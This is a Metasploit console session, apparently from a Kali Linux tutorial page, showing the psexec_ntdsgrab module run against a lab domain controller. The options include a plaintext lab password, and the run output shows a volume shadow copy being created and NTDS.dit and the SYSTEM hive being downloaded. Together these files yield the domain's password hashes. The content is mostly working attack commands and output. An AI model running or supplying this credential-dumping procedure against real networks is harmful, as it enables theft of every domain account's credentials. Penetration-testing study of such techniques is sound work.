 msf auxiliary(psexec_ntdsgrab) > show options
Module options (auxiliary/admin/smb/psexec_ntdsgrab):
Name Current Setting Required Description
---- --------------- -------- -----------
CREATE_NEW_VSC false no If true, attempts to create a volume shadow copy
RHOST 172.16.151.200 yes The target address
RPORT 445 yes Set the SMB service port
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain hacker.testlab no The Windows domain to use for authentication
SMBPass !Asdfasdfasdf1! no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser lab no The username to authenticate as
VSCPATH no The path to the target Volume Shadow Copy
WINPATH WINDOWS yes The name of the Windows directory (examples: WINDOWS, WINNT)
msf auxiliary(psexec_ntdsgrab) > exploit
[*] 172.16.151.200:445 - Checking if a Volume Shadow Copy exists already.
[+] 172.16.151.200:445 - Service start timed out, OK if running a command or non-service executable...
[*] 172.16.151.200:445 - No VSC Found.
[*] 172.16.151.200:445 - Creating Volume Shadow Copy
[+] 172.16.151.200:445 - Service start timed out, OK if running a command or non-service executable...
[+] 172.16.151.200:445 - Volume Shadow Copy created on \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
[+] 172.16.151.200:445 - Service start timed out, OK if running a command or non-service executable...
[*] 172.16.151.200:445 - Checking if NTDS.dit was copied.
[+] 172.16.151.200:445 - Service start timed out, OK if running a command or non-service executable...
[+] 172.16.151.200:445 - Service start timed out, OK if running a command or non-service executable...
[*] 172.16.151.200:445 - Downloading ntds.dit file
[+] 172.16.151.200:445 - ntds.dit stored at /root/.msf4/loot/20150214180250_default_172.16.151.200_psexec.ntdsgrab.
t
[*] 172.16.151.200:445 - Downloading SYSTEM hive file
[+] 172.16.151.200:445 - SYSTEM hive stored at /root/.msf4/loot/20150214180253_default_172.16.151.200_psexec.ntdsg
.bin
[*] 172.16.151.200:445 - Executing cleanup...
[*] 172.16.151.200:445 - Cleanup was successful
[*] Auxiliary module execution completed
msf auxiliary(psexec_ntdsgrab) > show actions
KALI LINUX
the quieter you become, the more you are able to hear
Using psexec_ntdsgrab